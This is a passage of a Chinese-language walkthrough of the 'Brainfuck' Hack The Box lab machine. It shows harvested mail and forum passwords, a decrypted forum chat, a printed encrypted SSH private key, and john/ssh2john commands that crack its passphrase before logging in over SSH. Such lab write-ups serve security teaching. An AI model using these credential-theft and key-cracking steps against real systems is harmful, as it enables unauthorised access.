
- 用户名:
orestis - 密码:
kHGuERB29DNiNE
由于无法登录SMTP服务,尝试登录POP3服务:

发现两封邮件:
=============== New WordPress Site (From: wordpress)
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
===============
=============== Forum Access Details (From: root)
Hi there, your credentials for our "secret" forum are below 🙂
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
===============成功发现涉密论坛的登录凭据:
- 用户名:
orestis - 密码:
kIEnnfEKJ#9UmdO
直接登录sup3rs3cr3t.brainfuck.htb:

成功发现隐藏帖子Key和SSH Access。
仔细观察两则帖子中的内容,发现帖子SSH Access中orestis的第一次发言内容似乎是帖子Key第一则内容的加密版本(两段内容具有相同的格式):

尝试将密文中的非英文字符去除,使用在线工具识别其加密方式:

在结果中首当其冲的是“维吉尼亚密文”。
上网查阅相关资料,发现在具有明文和密文的情况下,可以使用One-Time Pad在线解密器找出用于加密的密钥:

密钥为:fuckmybrain。
使用该密钥解密Key讨论帖中疑似加密网址的文本:

发现涉密网址:https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa。
直接下载,发现为一个加密的SSH私钥:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382
mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----同时解密了涉密论坛讨论帖Key中的所有加密聊天:
=============== (From: orestis)
Hey give me the url for my key bitch :)
Orestis - Hacking for fun and profit
=============== (From: admin)
Say please and i just might do so...
=============== (From: orestis)
Pleeeease....
Orestis - Hacking for fun and profit
=============== (From: admin)
There you go you stupid fuck, I hope you remember your key password because I dont :)
https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
=============== (From: orestis)
No problem, I'll brute force it ;)
Orestis - Hacking for fun and profit
===============根据给出的提示,尝试使用John工具爆破密码:
ssh2john ./id_rsa > ./hash_sshkey.txt
john ./hash_sshkey.txt --wordlist=$WORDLIST_PATH/rockyou.txt
成功爆破SSH私钥密码:3poulakia!。
直接以orestis用户身份登录:

成功!!
权限提升
本地信息收集
基本系统信息

进程列表
计划任务列表
